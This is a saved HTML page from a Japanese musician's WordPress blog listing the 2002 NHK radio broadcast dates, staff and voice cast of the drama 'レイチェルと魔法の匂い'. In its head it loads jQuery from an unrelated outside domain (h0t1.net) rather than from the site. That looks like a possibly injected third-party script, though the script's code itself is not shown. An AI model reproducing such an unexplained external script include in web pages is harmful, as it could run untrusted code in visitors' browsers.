

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/35
body_size: 65599
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>オンエア情報  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="35" data-token="86b1b54dd3" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F35" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F35&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/35" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="オンエア情報" />
<meta property="og:description" content="特集・アドベンチャードラマ＜第二部＞ レイチェルと魔法の匂い 8月4日(日)/17:05〜17:55/NHK R1 再放送：8月18日(日)/18:00〜18:50/NHK FM 原作 クリフ・マクニッシュ 訳 金原瑞人 脚本 辻 洋 音楽 ＭＯＮＯ ＣＶ レイチェル/菊池志穂 モルペス/中尾隆聖 エリック/石川寛美 ..." />
<meta property="og:url" content="https://blog.sitemono.com/35" />
<meta property="article:published_time" content="2002-07-25T12:41:38+09:00" />
<meta property="article:modified_time" content="2002-07-25T12:41:38+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="オンエア情報" />
<meta name="twitter:description" content="特集・アドベンチャードラマ＜第二部＞ レイチェルと魔法の匂い 8月4日(日)/17:05〜17:55/NHK ..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "オンエア情報",
    "url": "https://blog.sitemono.com/35",
    "datePublished": "2002-07-25T12:41:38+09:00",
    "dateModified": "2002-07-25T12:41:38+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "特集・アドベンチャードラマ＜第二部＞ レイチェルと魔法の匂い 8月4日(日)/17:05〜17:55/NHK R1 再放送：8月18日(日)/18:00〜18:50/NHK FM 原作 クリフ・マクニッシュ 訳 金原瑞人 脚本 辻 洋 音楽 ＭＯＮＯ ＣＶ レイチェル/菊池志穂 モルペス/中尾隆聖 エリック/石川寛美 ..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">オンエア情報</div>
					<div class="entryBody">
						特集・アドベンチャードラマ＜第二部＞<br />
レイチェルと魔法の匂い<br />
8月4日(日)/17:05〜17:55/NHK R1<br />
再放送：8月18日(日)/18:00〜18:50/NHK FM<br />
原作　クリフ・マクニッシュ<br />
訳　　金原瑞人<br />
脚本　辻　洋<br />
音楽　ＭＯＮＯ<br />
ＣＶ　レイチェル/菊池志穂<br />
　　　モルペス/中尾隆聖<br />
　　　エリック/石川寛美<br />
　　　魔女ヒーブラ・魔女カレン/雨蘭咲木子<br />
　　　語り/川久保潔<br />

						<p class="entryState">
							7/25/2002 12:41 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/35" data-text="「オンエア情報」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/35#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
